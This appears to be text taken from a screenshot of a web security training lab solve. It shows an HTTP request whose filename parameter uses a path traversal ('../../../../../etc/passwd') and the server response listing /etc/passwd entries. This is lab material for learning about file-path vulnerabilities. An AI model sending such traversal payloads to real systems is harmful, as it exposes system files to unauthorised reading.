 Raw
Hex
GET /image?filename=
/var/www/images/../../../../../etc/passwd
HTTP/1.1
Host:
0ade004004b60832c2ce0799007f0058.web-security-aca
demy.net
Cookie: session=OsCXZ3xJcBpim26fsiFvbamwtPWkIAbb
Cache-Control: max-age=0
Sec-Ch-Ua: "Not_A Brand";v="99", "Brave";v="109",
"Chromium";v="109"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
1
2
3
4
5
6
7
8
9
10
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2262
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sb
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sb
13 man:x:6:12:man:/var/cache/man:/usr/sb
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
15 mail:x:8:8:mail:/var/mail:/usr/sbin/n
16 news:x:9:9:news:/var/spool/news:/usr/
17 uucp:x:10:10:uucp:/var/spool/uucp:/us
in
18 proxy:x:13:13:proxy:/bin:/usr/sbin/no